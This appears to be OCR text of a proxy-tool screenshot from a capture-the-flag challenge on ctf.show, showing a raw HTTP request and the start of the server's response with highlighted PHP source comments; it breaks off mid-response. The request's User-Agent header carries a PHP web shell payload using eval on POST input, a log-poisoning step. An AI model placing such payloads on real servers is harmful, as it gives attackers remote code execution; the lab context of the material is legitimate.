 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 46ce643a-0089-44a3-b7fd-8a0dc3efebf8.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php eval($_POST[1]);?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 18 Jul 2022 08:19:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 2094
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2020-09-04&nbsp;00:12:34<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-09-04&nbsp;05:23:36
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />